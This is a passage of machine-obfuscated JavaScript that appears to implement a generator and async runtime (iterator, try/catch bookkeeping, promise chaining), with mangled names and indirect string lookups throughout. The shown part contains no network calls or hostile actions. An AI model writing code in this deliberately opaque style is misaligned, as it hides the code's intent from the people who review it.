r06=Jz6&&mB(Sf()[OS(Oq)].apply(null,[Dv,Id,WV]),N06(Jz6))&&kJ6.call(Jz6,wz()[E1(LX)].apply(null,[tr,Qq,Qm]))?DU6[Sf()[OS(z8)](HW,f1,MZ)](Jz6[wz()[E1(LX)].call(null,tr,Qq,MM)])[BI(typeof sE()[I0(WW)],Fb('',[][[]]))?sE()[I0(r8)](cz,c1,Uw):sE()[I0(LX)](KR6,B4,mW([]))](function(Yr6){wq.push(l0);q06(wz()[E1(Kv)].call(null,hG6,Ig,sb),Yr6,ln6,jS6);wq.pop();},function(x56){wq.push(tZ);q06(sE()[I0(Kv)](Kv,Uf,WW),x56,ln6,jS6);wq.pop();}):DU6[Sf()[OS(z8)].apply(null,[Eb,f1,MZ])](Jz6)[sE()[I0(LX)](KR6,B4,nF)](function(C46){wq.push(Ts6);rM6[Ad()[Kz(fW)].apply(null,[C2,QF,RB,zr])]=C46,ln6(rM6);wq.pop();},function(HS6){wq.push(CR6);var WU6;return WU6=q06(sE()[I0(Kv)].apply(null,[Kv,sL,ZE]),HS6,ln6,jS6),wq.pop(),WU6;}),wq.pop(),r06;}jS6(sn6[Ad()[Kz(nV)](gq,sb,QJ,zJ)]);wq.pop();}var zg6;BC6(this,sE()[I0(HW)](jc,OT,mW({})),jW(z6,[Ad()[Kz(fW)].call(null,mW(KL),Qk,RB,VE),function x46(Yd6,Zz6){var Bn6=function(){return new DU6(function(S06,SM6){q06(Yd6,Zz6,S06,SM6);});};wq.push(fr);var IC6;return IC6=zg6=zg6?zg6[sE()[I0(LX)](KR6,HO6,dT)](Bn6,Bn6):Bn6(),wq.pop(),IC6;}]));wq.pop();};var s16=function(nI6){return UJ.apply(this,[SN,arguments]);};var CM6=function(UI6){return UJ.apply(this,[G6,arguments]);};var Rd6=function(j46){wq.push(q1);this[wz()[E1(Ag)](LJ,xk,Qf)]=[jW(z6,[rr()[Kw(YV)].apply(null,[xw,x8,tf,Gx6,KK,Wk]),Ad()[Kz(nF)](dT,Zv,jb,m8)])],j46[f4(typeof Ad()[Kz(Rb)],Fb('',[][[]]))?Ad()[Kz(sb)].call(null,Ag,Gn,MM,V1):Ad()[Kz(WW)](Cv,xb,HW,Gk)](s16,this),this[wz()[E1(jb)](MT,r8,mW(mW(Mg)))](mW(Mg));wq.pop();};var X06=function(YJ6){wq.push(hw);if(YJ6||BI(BI(typeof Sf()[OS(QM)],'undefined')?Sf()[OS(cm)](mW(mW(Mg)),Ys6,A0):Sf()[OS(pj)].apply(null,[VL,Cc,cc]),YJ6)){var RT6=YJ6[Fd6];if(RT6){var cJ6;return wq.pop(),cJ6=RT6.call(YJ6),cJ6;}if(mB(Ad()[Kz(ZX)](WW,Mg,W2,U0),typeof YJ6[wz()[E1(Kv)](wK,Ig,WW)])){var Wg6;return wq.pop(),Wg6=YJ6,Wg6;}if(mW(PG[BI(typeof wz()[E1(KK)],Fb([],[][[]]))?wz()[E1(KL)](Br,Ew,gq):wz()[E1(pW)].call(null,B1,YS,kJ)](YJ6[wz()[E1(Mg)].call(null,H2,jw,mW(Mg))]))){var CC6=KV(KL),A76=function bJ6(){wq.push(dz);for(;TL(++CC6,YJ6[wz()[E1(Mg)](SN6,jw,pW)]);)if(kJ6.call(YJ6,CC6)){var UK6;return bJ6[Ad()[Kz(fW)](xc,pW,RB,rd)]=YJ6[CC6],bJ6[hd()[fC(x8)](lw,p7,rI,q8,Kv,C2)]=mW(KL),wq.pop(),UK6=bJ6,UK6;}bJ6[Ad()[Kz(fW)](Cd,mW(mW(Mg)),RB,rd)]=C56;bJ6[hd()[fC(x8)](lw,p7,Cv,q8,YV,mW(mW({})))]=mW(Mg);var S76;return wq.pop(),S76=bJ6,S76;};var Zc6;return Zc6=A76[wz()[E1(Kv)](wK,Ig,Eb)]=A76,wq.pop(),Zc6;}}throw new (PG[wz()[E1(ZX)](DV,Wv,YV)])(Fb(N06(YJ6),Ad()[Kz(dL)].apply(null,[mW(mW(KL)),mW(mW([])),rL,Uk])));};wq.push(bZ);Gf6=function v16(){return Jn6;};var C56;var Jn6={};var c56=PG[sE()[I0(Zv)].call(null,Dv,fv,Mg)][Ad()[Kz(Eb)].apply(null,[mW(mW([])),mW(Mg),Cv,tj])];var kJ6=c56[sE()[I0(Wk)].call(null,fr,Zq,mW(mW(KL)))];var BC6=PG[sE()[I0(Zv)].apply(null,[Dv,fv,wf])][Ad()[Kz(NK)].call(null,Xf,Rb,m1,DI)]||function(V96,hO6,TY6){return UR6.apply(this,[HO,arguments]);};var p76=mB(Ad()[Kz(ZX)](BW,Wv,W2,cf),typeof PG[wz()[E1(fW)](hz,tw,Gk)])?PG[f4(typeof wz()[E1(KK)],'undefined')?wz()[E1(fW)].apply(null,[hz,tw,nV]):wz()[E1(KL)].apply(null,[pG6,Ow,mW(Mg)])]:{};var Fd6=p76[Ad()[Kz(tf)](hI,Qk,tw,Lq)]||Ad()[Kz(qV)](PX,mW(mW({})),BM,YF);var HM6=p76[Sf()[OS(ZW)].apply(null,[sb,fW,vv])]||(f4(typeof hd()[fC(Eb)],Fb([],[][[]]))?hd()[fC(pj)].call(null,UT,q8,MM,NK,Eb,z4):hd()[fC(Xf)](Q3,lc,mW(mW(Mg)),gH6,x0,q5));var hS6=p76[sE()[I0(C2)](jr,mb,mW(Mg))]||(f4(typeof Wb()[kF(pj)],Fb([],[][[]]))?Wb()[kF(q8)](r8,UT,Pk,gc,gq):Wb()[kF(KL)].apply(null,[U3,rZ,sb,jR6,ZK]));try{var Xg6=wq.length;var mT6=mW(RG);N76({},Sf()[OS(pj)](Vk,Cc,In));}catch(OS6){wq.splice(Ck(Xg6,KL),Infinity,bZ);N76=function(rD6,pN6,TZ){return UR6.apply(this,[Ep,arguments]);};}Jn6[Wb()[kF(x8)](q8,nx,x0,Zx6,pv)]=WS6;var rg6=wz()[E1(HW)](F8,XJ,ZE);var n46=gd()[Y7(gf)].apply(null,[Zv,Zj,tM,pK,Wv,OX]);var K76=Sf()[OS(KK)](xb,c1,IV);var wU6=Sf()[OS(xm)](mW(mW(KL)),jb,FW);var gJ6={};var D16={};N76(D16,Fd6,function(){return UR6.apply(this,[sH,arguments]);});var XU6=PG[sE()[I0(Zv)](Dv,fv,Zv)][Sf()[OS(MM)](gf,lE,LV)];var Tz6=XU6&&XU6(XU6(X06([])));Tz6&&f4(Tz6,c56)&&kJ6.call(Tz6,Fd6)&&(D16=Tz6);var h76=c76[BI(typeof Ad()[Kz(dL)],'undefined')?Ad()[Kz(WW)](nV,rI,rE,kd):Ad()[Kz(Eb)].call(null,mW({}),mW({}),Cv,tj)]=l16[Ad()[Kz(Eb)](dL,BW,Cv,tj)]=PG[sE()[I0(Zv)](Dv,fv,fW)][wz()[E1(Wk)](pb,dz,mW(mW(Mg)))](D16);function Jg6(Vn6){wq.push(GS);[wz()[E1(Kv)](gW,Ig,QM),sE()[I0(Kv)](Kv,Hj,tw),BI(typeof hd()[fC(cm)],Fb(Sf()[OS(pj)](WB,Cc,Ld),[][[]]))?hd()[fC(Xf)](dM,Bn,ZE,KC,O8,Qm):hd()[fC(q8)](J0,G0,Vk,x8,ZK,Ob)][Ad()[Kz(sb)](PX,jb,MM,H5)](function(ES6){N76(Vn6,ES6,function(z56){wq.push(mr);var pw6;return pw6=this[sE()[I0(HW)].call(null,jc,EK,dT)](ES6,z56),wq.pop(),pw6;});});wq.pop();}function O56(QS6,Fr6,JS6){var b06=rg6;return function(Xc6,fU6){wq.push(ND6);if(BI(b06,K76))throw new (PG[wz()[E1(Ig)].call(null,p4,vd,Ag)])(BI(typeof Ad()[Kz(cm)],'undefined')?Ad()[Kz(WW)](VI,C2,Uw,ZS):Ad()[Kz(jI)](mW([]),Cd,z4,mR6));if(BI(b06,wU6)){if(BI(sE()[I0(Kv)](Kv,lm,QM),Xc6))throw fU6;var A16;return A16=jW(z6,[Ad()[Kz(fW)](mW(mW(KL)),En,RB,Zn),C56,hd()[fC(x8)](k66,p7,z8,q8,ZX,mW(mW({}))),mW(Mg)]),wq.pop(),A16;}for(JS6[Sf()[OS(rL)](dT,W5,Ln)]=Xc6,JS6[Ad()[Kz(nV)](Rb,MM,QJ,HL)]=fU6;;){var ZC6=JS6[Ad()[Kz(Cv)](nV,LX,Ql6,Zk)];if(ZC6){var MK6=cU6(ZC6,JS6);if(MK6){if(BI(MK6,gJ6))continue;var cT6;return wq.pop(),cT6=MK6,cT6;}}if(BI(wz()[E1(Kv)].apply(null,[mL,Ig,XF]),JS6[Sf()[OS(rL)](WW,W5,Ln)]))JS6[BI(typeof sT()[Dw(Oq)],Fb(Sf()[OS(pj)](mW(KL),Cc,DG6),[][[]]))?sT()[Dw(Eb)].apply(null,[nJ,px6,zQ6,pj]):sT()[Dw(YV)].apply(null,[q8,sY6,j7,NK])]=JS6[f4(typeof Ad()[Kz(tf)],Fb([],[][[]]))?Ad()[Kz(Rb)].call(null,MM,mW(mW(KL)),Eb,L96):Ad()[Kz(WW)](Pk,mW({}),Z7,Xw)]=JS6[Ad()[Kz(nV)].call(null,LX,Mg,QJ,HL)];else if(BI(sE()[I0(Kv)].call(null,Kv,lm,gf),JS6[Sf()[OS(rL)].call(null,xm,W5,Ln)])){if(BI(b06,rg6))throw b06=wU6,JS6[Ad()[Kz(nV)](Gk,mW(mW(KL)),QJ,HL)];JS6[wz()[E1(RS)](nW,md,Gk)](JS6[Ad()[Kz(nV)].call(null,ZX,ZX,QJ,HL)]);}else BI(hd()[fC(q8)](dx6,G0,r8,x8,YV,Dv),JS6[Sf()[OS(rL)](mW(KL),W5,Ln)])&&JS6[wz()[E1(Ob)].call(null,MW,Gk,Xf)](hd()[fC(q8)].apply(null,[dx6,G0,Mm,x8,ZE,ZX]),JS6[Ad()[Kz(nV)].call(null,mW(KL),Wk,QJ,HL)]);b06=K76;var LU6=UR6(ws,[QS6,Fr6,JS6]);if(BI(wz()[E1(tM)](VJ,rL,RL),LU6[f4(typeof wz()[E1(cm)],Fb('',[][[]]))?wz()[E1(jI)](ZZ,rU,RS):wz()[E1(KL)](LD6,GS,mW([]))])){if(b06=JS6[hd()[fC(x8)](k66,p7,mW(mW([])),q8,Zj,mW(mW(Mg)))]?wU6:n46,BI(LU6[Ad()[Kz(nV)](mW(mW([])),XL,QJ,HL)],gJ6))continue;var pT6;return pT6=jW(z6,[Ad()[Kz(fW)].apply(null,[xc,Qf,RB,Zn]),LU6[Ad()[Kz(nV)].apply(null,[Eb,Pk,QJ,HL])],hd()[fC(x8)].call(null,k66,p7,xc,q8,xw,WW),JS6[BI(typeof hd()[fC(Mg)],'undefined')?hd()[fC(Xf)].apply(null,[mR6,xE,mW(Mg),rt6,C2,Cv]):hd()[fC(x8)](k66,p7,Sj,q8,ZE,O8)]]),wq.pop(),pT6;}BI(sE()[I0(Kv)].call(null,Kv,lm,tw),LU6[wz()[E1(jI)](ZZ,rU,mW(mW({})))])&&(b06=wU6,JS6[Sf()[OS(rL)](r8,W5,Ln)]=sE()[I0(Kv)].apply(null,[Kv,lm,Qf]),JS6[Ad()[Kz(nV)](QM,mW(mW({})),QJ,HL)]=LU6[Ad()[Kz(nV)](Ig,Vf,QJ,HL)]);}wq.pop();};}function cU6(v56,lc6){wq.push(tM);var AM6=lc6[Sf()[OS(rL)](Dv,W5,XF)];var In6=v56[Ad()[Kz(tf)](mW(mW(KL)),mW(mW(Mg)),tw,pH6)][AM6];if(BI(In6,C56)){var cn6;return lc6[Ad()[Kz(Cv)].call(null,Wk,gf,Ql6,AD6)]=null,BI(sE()[I0(Kv)](Kv,c96,mW(mW({}))),AM6)&&v56[Ad()[Kz(tf)](jc,Eb,tw,pH6)][hd()[fC(q8)](pw,G0,xw,x8,dz,xc)]&&(lc6[f4(typeof Sf()[OS(W2)],Fb([],[][[]]))?Sf()[OS(rL)](pW,W5,XF):Sf()[OS(cm)].apply(null,[mW(mW(Mg)),GG6,p66])]=hd()[fC(q8)](pw,G0,Zv,x8,z8,HW),lc6[Ad()[Kz(nV)](Qk,XL,QJ,dx6)]=C56,cU6(v56,lc6),BI(sE()[I0(Kv)](Kv,c96,tM),lc6[Sf()[OS(rL)](BW,W5,XF)]))||f4(hd()[fC(q8)](pw,G0,mW(mW([])),x8,Cd,mW({})),AM6)&&(lc6[Sf()[OS(rL)].apply(null,[Vk,W5,XF])]=sE()[I0(Kv)](Kv,c96,KL),lc6[BI(typeof Ad()[Kz(Qf)],Fb('',[][[]]))?Ad()[Kz(WW)].call(null,nV,QF,jC,Ac):Ad()[Kz(nV)](Gn,tf,QJ,dx6)]=new (PG[f4(typeof wz()[E1(W2)],Fb([],[][[]]))?wz()[E1(ZX)].call(null,V1,Wv,mW(mW(KL))):wz()[E1(KL)](tp6,LQ6,sb)])(Fb(Fb(sE()[I0(RS)].apply(null,[M5,j7,Zj]),AM6),f4(typeof Ad()[Kz(KL)],Fb([],[][[]]))?Ad()[Kz(W2)].call(null,XL,mW([]),f96,fx6):Ad()[Kz(WW)].apply(null,[YV,r8,jS,SA6])))),wq.pop(),cn6=gJ6,cn6;}var f06=UR6(ws,[In6,v56[f4(typeof Ad()[Kz(Ob)],'undefined')?Ad()[Kz(tf)](mW(mW({})),dT,tw,pH6):Ad()[Kz(WW)](Qk,hI,pQ6,Wd)],lc6[Ad()[Kz(nV)].call(null,mW(mW({})),kJ,QJ,dx6)]]);if(BI(sE()[I0(Kv)].call(null,Kv,c96,z8),f06[wz()[E1(jI)].call(null,XJ,rU,YV)])){var cK6;return lc6[Sf()[OS(rL)](mW(mW([])),W5,XF)]=sE()[I0(Kv)](Kv,c96,l7),lc6[Ad()[Kz(nV)].apply(null,[fW,mW(KL),QJ,dx6])]=f06[Ad()[Kz(nV)](xb,kJ,QJ,dx6)],lc6[Ad()[Kz(Cv)].apply(null,[kJ,kJ,Ql6,AD6])]=null,wq.pop(),cK6=gJ6,cK6;}var mc6=f06[Ad()[Kz(nV)].call(null,tS,mW(KL),QJ,dx6)];var sS6;return sS6=mc6?mc6[hd()[fC(x8)].apply(null,[jr,p7,hI,q8,rI,XL])]?(lc6[v56[Sf()[OS(XL)].apply(null,[Xf,Eb,bT])]]=mc6[BI(typeof Ad()[Kz(gf)],Fb('',[][[]]))?Ad()[Kz(WW)](jI,Ig,DG6,Nr):Ad()[Kz(fW)](jc,LX,RB,f1)],lc6[wz()[E1(Kv)](K0,Ig,ZX)]=v56[Sf()[OS(gq)].apply(null,[dL,tM,DT])],f4(hd()[fC(q8)](pw,G0,tw,x8,pv,LX),lc6[BI(typeof Sf()[OS(NK)],'undefined')?Sf()[OS(cm)](nF,Dz,BE):Sf()[OS(rL)].apply(null,[dF,W5,XF])])&&(lc6[BI(typeof Sf()[OS(Cv)],Fb([],[][[]]))?Sf()[OS(cm)](VL,GA6,IQ6):Sf()[OS(rL)].apply(null,[ZE,W5,XF])]=f4(typeof wz()[E1(Qf)],Fb([],[][[]]))?wz()[E1(Kv)].call(null,K0,Ig,q8):wz()[E1(KL)].call(null,Ul6,lO6,En),lc6[Ad()[Kz(nV)].call(null,On,MV,QJ,dx6)]=C56),lc6[Ad()[Kz(Cv)](mW([]),l7,Ql6,AD6)]=null,gJ6):mc6:(lc6[Sf()[OS(rL)].call(null,dT,W5,XF)]=sE()[I0(Kv)](Kv,c96,mW([])),lc6[BI(typeof Ad()[Kz(VI)],Fb([],[][[]]))?Ad()[Kz(WW)](mW(mW({})),Xf,Gt6,pl6):Ad()[Kz(nV)](Dv,On,QJ,dx6)]=new (PG[f4(typeof wz()[E1(LX)],Fb([],[][[]]))?wz()[E1(ZX)].apply(null,[V1,Wv,mW({})]):wz()[E1(KL)](MA6,wE,Wk)])(Wb()[kF(gf)].call(null,gq,QO6,Rb,H96,KL)),lc6[Ad()[Kz(Cv)](dT,xm,Ql6,AD6)]=null,gJ6),wq.pop(),sS6;}BU6[Ad()[Kz(Eb)].call(null,Gk,dT,Cv,tj)]=c76;BC6(h76,sE()[I0(Eb)].call(null,Qm,Tv,mW(mW([]))),jW(z6,[Ad()[Kz(fW)].call(null,tw,Uw,RB,Jh),c76,sE()[I0(ZX)].call(null,ZX,hf,YV),mW(Mg)]));BC6(c76,sE()[I0(Eb)](Qm,Tv,MM),jW(z6,[f4(typeof Ad()[Kz(qV)],Fb([],[][[]]))?Ad()[Kz(fW)].apply(null,[WB,xw,RB,Jh]):Ad()[Kz(WW)](mW([]),Kv,hD6,D7),BU6,sE()[I0(ZX)].apply(null,[ZX,hf,mW(Mg)]),mW(Mg)]));BU6[Sf()[OS(dF)].call(null,pW,N5,hq)]=N76(c76,hS6,sT()[Dw(r8)](fW,H8,s2,ZE));Jn6[Sf()[OS(tf)](mW(mW([])),rz,TK)]=function(Pr6){wq.push(Zc);var bC6=mB(Ad()[Kz(ZX)].call(null,HW,hI,W2,mM),typeof Pr6)&&Pr6[sE()[I0(Eb)].call(null,Qm,m8,VL)];var w76;return w76=mW(mW(bC6))&&(BI(bC6,BU6)||BI(sT()[Dw(r8)].apply(null,[fW,H8,m3,tM]),bC6[Sf()[OS(dF)](qV,N5,Y8)]||bC6[wz()[E1(xb)](mf,YC,x0)])),wq.pop(),w76;};Jn6[wz()[E1(Qm)](Ym,H8,nF)]=function(f76){wq.push(l0);PG[f4(typeof sE()[I0(xb)],'undefined')?sE()[I0(Zv)].call(null,Dv,Bn,mW(mW({}))):sE()[I0(r8)].apply(null,[Ot6,Qz,pW])][f4(typeof Sf()[OS(r8)],'undefined')?Sf()[OS(qV)](dL,cm,zB):Sf()[OS(cm)].apply(null,[mW(KL),VT,zw])]?PG[sE()[I0(Zv)](Dv,Bn,MV)][Sf()[OS(qV)](jc,cm,zB)](f76,c76):(f76[f4(typeof hd()[fC(Mg)],'undefined')?hd()[fC(gf)](sY6,Hz,mW(mW({})),Oq,hI,MV):hd()[fC(Xf)](wQ6,QS,NK,B1,q5,Eb)]=c76,N76(f76,hS6,sT()[Dw(r8)](fW,H8,v5,Qm)));f76[Ad()[Kz(Eb)].apply(null,[Zv,dT,Cv,b4])]=PG[f4(typeof sE()[I0(Xf)],Fb('',[][[]]))?sE()[I0(Zv)].call(null,Dv,Bn,tf):sE()[I0(r8)].call(null,X96,Ll6,BW)][wz()[E1(Wk)](wd,dz,VI)](h76);var pn6;return wq.pop(),pn6=f76,pn6;};Jn6[Sf()[OS(nV)].call(null,qV,N1,J2)]=function(Fl6){return UR6.apply(this,[WY,arguments]);};Jg6(E56[Ad()[Kz(Eb)](x8,Cd,Cv,tj)]);N76(E56[Ad()[Kz(Eb)](fW,rL,Cv,tj)],HM6,function(){return UR6.apply(this,[DY,arguments]);});Jn6[Wb()[kF(YV)](r8,WJ,Gk,p7,W2)]=E56;Jn6[sT()[Dw(Zv)](Eb,gf,WV,MV)]=function(A06,Wn6,qg6,xM6,cc6){wq.push(MV);BI(v26(Mg),cc6)&&(cc6=PG[f4(typeof sT()[Dw(WW)],Fb(Sf()[OS(pj)](Xf,Cc,XF),[][[]]))?sT()[Dw(NK)](gf,QF,EC,xw):sT()[Dw(Eb)](Bp6,Cd,CC,Qm)]);var bT6=new E56(WS6(A06,Wn6,qg6,xM6),cc6);var Ln6;return Ln6=Jn6[Sf()[OS(tf)](jb,rz,wY6)](Wn6)?bT6:bT6[wz()[E1(Kv)](Us6,Ig,KL)]()[sE()[I0(LX)](KR6,QS,N8)](function(DJ6){var f56;wq.push(V0);return f56=DJ6[f4(typeof hd()[fC(Zv)],Fb(f4(typeof Sf()[OS(Eb)],Fb([],[][[]]))?Sf()[OS(pj)](mW(mW([])),Cc,Wl6):Sf()[OS(cm)].apply(null,[N8,qs6,wd]),[][[]]))?hd()[fC(x8)](wE,p7,Vf,q8,q8,rI):hd()[fC(Xf)].call(null,ZE,B96,Ob,LE,xc,Qm)]?DJ6[Ad()[Kz(fW)].call(null,ZX,LX,RB,YB)]:bT6[wz()[E1(Kv)](wv,Ig,l8)](),wq.pop(),f56;}),wq.pop(),Ln6;};Jg6(h76);N76(h76,hS6,f4(typeof Sf()[OS(KK)],Fb('',[][[]]))?Sf()[OS(sb)].call(null,mW(mW([])),rc,JV):Sf()[OS(cm)](Cv,Jn,m3));N76(h76,Fd6,function(){return UR6.apply(this,[G6,arguments]);});N76(h76,BI(typeof Ad()[Kz(z8)],'undefined')?Ad()[Kz(WW)](LX,Wv,Rc,X5):Ad()[Kz(QM)](mW(mW({})),nF,Mm,th),function(){return UR6.apply(this,[n6,arguments]);});Jn6[gd()[Y7(WW)].apply(null,[q8,tf,q5,Rq,Eb,q4])]=function(xp6){return UR6.apply(this,[pH,arguments]);};Jn6[Sf()[OS(Cv)](Wv,AU,EV)]=X06;Rd6[Ad()[Kz(Eb)].apply(null,[mW(mW({})),Sj,Cv,tj])]=jW(z6,[sE()[I0(Eb)].apply(null,[Qm,Tv,tS]),Rd6,wz()[E1(jb)](pt6,r8,xc),function Qz6(q46){wq.push(wd);if(this[hd()[fC(WW)].call(null,Wj,Yn,jb,q8,ZK,ZK)]=Mg,this[BI(typeof wz()[E1(xb)],'undefined')?wz()[E1(KL)].call(null,VZ,N4,H8):wz()[E1(Kv)](Wm,Ig,tf)]=Mg,this[sT()[Dw(YV)](q8,sY6,nm,VL)]=this[Ad()[Kz(Rb)](Vk,VI,Eb,lv)]=C56,this[BI(typeof hd()[fC(PX)],Fb(Sf()[OS(pj)](W2,Cc,Jx6),[][[]]))?hd()[fC(Xf)](Jr,k7,Gk,Nt6,Zj,Vk):hd()[fC(x8)](WJ,p7,Sj,q8,Pk,xw)]=mW(KL),this[BI(typeof Ad()[Kz(nV)],'undefined')?Ad()[Kz(WW)](l8,Ig,Fx6,Ml6):Ad()[Kz(Cv)].apply(null,[dT,mW([]),Ql6,Xk])]=null,this[Sf()[OS(rL)].call(null,x0,W5,UO6)]=wz()[E1(Kv)].call(null,Wm,Ig,Wv),this[f4(typeof Ad()[Kz(LX)],Fb('',[][[]]))?Ad()[Kz(nV)](Wv,dF,QJ,vX):Ad()[Kz(WW)](mW(mW({})),fW,F4,Gk)]=C56,this[wz()[E1(Ag)](PF,xk,xb)][Ad()[Kz(sb)](xk,Vk,MM,fX)](CM6),mW(q46))for(var FU6 in this)BI(sE()[I0(fW)].apply(null,[hC,pX,Eb]),FU6[wz()[E1(Oq)].call(null,cq,Qk,xm)](Mg))&&kJ6.call(this,FU6)&&mW(PG[wz()[E1(pW)](K4,YS,QM)](D1(FU6[Sf()[OS(Rb)](pW,Zv,jj)](KL))))&&(this[FU6]=C56);wq.pop();},wz()[E1(Mm)](tm,Zx6,Vf),function(){return UR6.apply(this,[E,arguments]);},BI(typeof wz()[E1(Rb)],Fb([],[][[]]))?wz()[E1(KL)].apply(null,[U3,BN6,fW]):wz()[E1(RS)](Pq,md,W2),function VK6(fc6){wq.push(gp6);if(this[hd()[fC(x8)](U0,p7,xk,q8,Ag,l7)])throw fc6;var Q46=this;function bc6(jr6,gd6){wq.push(cU);xn6[wz()[E1(jI)](ZA6,rU,Wv)]=sE()[I0(Kv)](Kv,tv,C2);xn6[Ad()[Kz(nV)](mW({}),mW(mW(KL)),QJ,nb)]=fc6;Q46[wz()[E1(Kv)](BP,Ig,VI)]=jr6;gd6&&(Q46[Sf()[OS(rL)].call(null,RS,W5,OZ)]=BI(typeof wz()[E1(dF)],Fb('',[][[]]))?wz()[E1(KL)](Nt6,ZT,rL):wz()[E1(Kv)](BP,Ig,WW),Q46[Ad()[Kz(nV)](mW(mW([])),Eb,QJ,nb)]=C56);var P46;return wq.pop(),P46=mW(mW(gd6)),P46;}for(var Tn6=Ck(this[wz()[E1(Ag)].call(null,M2,xk,mW(mW(KL)))][wz()[E1(Mg)](TV,jw,mW(KL))],KL);EP(Tn6,Mg);--Tn6){var vK6=this[wz()[E1(Ag)](M2,xk,YV)][Tn6],xn6=vK6[f4(typeof Sf()[OS(Wk)],'undefined')?Sf()[OS(hI)].apply(null,[Mm,Mm,cF]):Sf()[OS(cm)].apply(null,[tf,T96,Un])];if(BI(f4(typeof Ad()[Kz(ZE)],Fb([],[][[]]))?Ad()[Kz(nF)](H8,Dv,jb,vf):Ad()[Kz(WW)].apply(null,[VI,mW({}),DC,wR6]),vK6[rr()[Kw(YV)].call(null,Ig,x8,tf,G4,Zj,ZK)])){var bd6;return bd6=bc6(wz()[E1(Sj)](lV,W5,mW({}))),wq.pop(),bd6;}if(ck6(vK6[rr()[Kw(YV)].call(null,Qk,x8,tf,G4,YV,XL)],this[hd()[fC(WW)].apply(null,[H5,Yn,Cd,q8,Qk,tw])])){var Ug6=kJ6.call(vK6,sT()[Dw(cm)](WW,Wk,bn,Pk)),hC6=kJ6.call(vK6,wz()[E1(ZE)](X5,p7,Oq));if(Ug6&&hC6){if(TL(this[hd()[fC(WW)](H5,Yn,Kv,q8,ZW,mW(mW(Mg)))],vK6[sT()[Dw(cm)].call(null,WW,Wk,bn,jc)])){var j56;return j56=bc6(vK6[sT()[Dw(cm)](WW,Wk,bn,tf)],mW(Mg)),wq.pop(),j56;}if(TL(this[hd()[fC(WW)].call(null,H5,Yn,dL,q8,QF,Mg)],vK6[f4(typeof wz()[E1(WW)],Fb([],[][[]]))?wz()[E1(ZE)](X5,p7,Wv):wz()[E1(KL)].apply(null,[HS,BT,Gk])])){var HT6;return HT6=bc6(vK6[wz()[E1(ZE)](X5,p7,mW({}))]),wq.pop(),HT6;}}else if(Ug6){if(TL(this[hd()[fC(WW)].call(null,H5,Yn,fW,q8,rL,WB)],vK6[sT()[Dw(cm)](WW,Wk,bn,XL)])){var T46;return T46=bc6(vK6[sT()[Dw(cm)].call(null,WW,Wk,bn,xc)],mW(Mg)),wq.pop(),T46;}}else{if(mW(hC6))throw new (PG[BI(typeof wz()[E1(nV)],Fb([],[][[]]))?wz()[E1(KL)](Nr,W1,BW):wz()[E1(Ig)].call(null,Sb,vd,dL)])(Wb()[kF(cm)].apply(null,[sb,G4,kJ,Kn,q5]));if(TL(this[hd()[fC(WW)](H5,Yn,qV,q8,WW,gf)],vK6[wz()[E1(ZE)].call(null,X5,p7,cm)])){var rC6;return rC6=bc6(vK6[wz()[E1(ZE)].call(null,X5,p7,q8)]),wq.pop(),rC6;}}}}wq.pop();},wz()[E1(Ob)].apply(null,[HF,Gk,WW]),function vT6(Kc6,WK6){wq.push(HG6);for(var Mn6=Ck(this[wz()[E1(Ag)](q7,xk,nF)][wz()[E1(Mg)](zf,jw,NK)],KL);EP(Mn6,Dr[PX]);--Mn6){var k06=this[wz()[E1(Ag)].call(null,q7,xk,Kv)][Mn6];if(ck6(k06[rr()[Kw(YV)].call(null,VL,x8,tf,Ur,gf,QF)],this[BI(typeof hd()[fC(q8)],'undefined')?hd()[fC(Xf)](C3,YT,xk,Pw,Gn,Uw):hd()[fC(WW)](TS,Yn,l8,q8,jc,ZK)])&&kJ6.call(k06,wz()[E1(ZE)].call(null,GS,p7,rI))&&TL(this[f4(typeof hd()[fC(YV)],Fb([],[][[]]))?hd()[fC(WW)](TS,Yn,mW(KL),q8,On,mW(Mg)):hd()[fC(Xf)].apply(null,[KE,tf,mW(mW(Mg)),Vp6,kJ,cm])],k06[BI(typeof wz()[E1(xb)],Fb([],[][[]]))?wz()[E1(KL)](Sw,Cr,XF):wz()[E1(ZE)].apply(null,[GS,p7,tS])])){var Fn6=k06;break;}}Fn6&&(BI(Ad()[Kz(Uw)](xm,Vf,pv,gv),Kc6)||BI(Ad()[Kz(tM)].apply(null,[mW(mW({})),mW(mW([])),xc,gM]),Kc6))&&ck6(Fn6[rr()[Kw(YV)].apply(null,[mW(Mg),x8,tf,Ur,Wv,Qf])],WK6)&&ck6(WK6,Fn6[wz()[E1(ZE)](GS,p7,Vk)])&&(Fn6=null);var k56=Fn6?Fn6[Sf()[OS(hI)].call(null,mW([]),Mm,Qd)]:{};k56[wz()[E1(jI)](NB,rU,rL)]=Kc6;k56[Ad()[Kz(nV)](tf,nV,QJ,m7)]=WK6;var jK6;return jK6=Fn6?(this[Sf()[OS(rL)].apply(null,[qV,W5,ns6])]=wz()[E1(Kv)](L96,Ig,mW([])),this[wz()[E1(Kv)](L96,Ig,ZW)]=Fn6[f4(typeof wz()[E1(dF)],Fb([],[][[]]))?wz()[E1(ZE)](GS,p7,mW(mW([]))):wz()[E1(KL)](wY6,J1,q5)],gJ6):this[f4(typeof Sf()[OS(cm)],'undefined')?Sf()[OS(W2)](XF,Lc,PT):Sf()[OS(cm)](HW,Z0,RR6)](k56),wq.pop(),jK6;},Sf()[OS(W2)](kJ,Lc,qX),function zS6(LK6,EU6){wq.push(vn);if(BI(sE()[I0(Kv)].call(null,Kv,H5,mW({})),LK6[f4(typeof wz()[E1(pW)],Fb([],[][[]]))?wz()[E1(jI)](IN6,rU,nV):wz()[E1(KL)](Tx6,kC,N8)]))throw LK6[f4(typeof Ad()[Kz(Oq)],Fb([],[][[]]))?Ad()[Kz(nV)](rI,YV,QJ,ZA6):Ad()[Kz(WW)](rI,Dv,V1,kJ)];BI(Ad()[Kz(Uw)](W2,fW,pv,bX),LK6[wz()[E1(jI)](IN6,rU,mW([]))])||BI(f4(typeof Ad()[Kz(YV)],Fb('',[][[]]))?Ad()[Kz(tM)].call(null,Mg,En,xc,QI):Ad()[Kz(WW)](r8,mW([]),wD6,rI),LK6[BI(typeof wz()[E1(nF)],Fb([],[][[]]))?wz()[E1(KL)].apply(null,[Ys6,dQ6,RL]):wz()[E1(jI)].call(null,IN6,rU,Qf)])?this[wz()[E1(Kv)].apply(null,[rZ,Ig,mW(Mg)])]=LK6[Ad()[Kz(nV)].call(null,LX,wf,QJ,ZA6)]:BI(BI(typeof 